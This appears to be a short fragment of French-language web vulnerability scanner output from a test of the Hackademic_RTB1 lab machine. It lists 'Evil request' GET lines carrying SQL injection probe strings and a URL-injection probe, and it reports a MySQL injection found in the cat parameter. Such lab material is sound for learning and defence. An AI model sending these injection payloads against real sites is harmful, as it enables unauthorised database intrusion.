 GET /Hackademic_RTB1/?cat=http%3A%2F%2Fwww.google.fr%2F%3F HTTP/1.1
Host: 163.172.228.114
---
Blog Stats
There are currently 1 posts and 0 comments, cont
[*] Lancement du module sql
---
Une erreur HTTP 500 a été obtenue avec http://163.172.228.114/Hackademic_RTB1/
Evil request:
GET /Hackademic_RTB1/?p=%C2%BF%27%22%28 HTTP/1.1
Host: 163.172.228.114
---
---
Injection MySQL dans http://163.172.228.114/Hackademic_RTB1/ via une injection
ans le paramètre cat
Evil request:
GET /Hackademic_RTB1/?cat=%C2%BF%27%22%28 HTTP/1.1
Host: 163.172.228.114
---